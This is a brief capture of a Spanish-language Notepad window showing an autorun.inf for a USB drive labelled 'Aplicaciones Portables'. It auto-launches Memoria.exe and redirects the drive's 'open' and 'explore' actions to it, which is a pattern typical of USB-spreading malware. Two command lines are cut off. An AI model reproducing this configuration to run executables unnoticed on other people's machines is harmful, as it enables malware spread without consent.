 autorun.inf - Bloc de notas
Archivo Edición Formato Ver Ayuda
[Autorun]
Open=Memoria.exe
Icon=Memoria.exe
Label=Aplicaciones Portables
UseAutoPlay=1
action=Abrir USB
action=@Memoria.exe
shell\open=Abrir
shell\open\Command=Memoria.e
shell\open\Default=1
shell\explore=Explorar
shell\explore\Command=Memori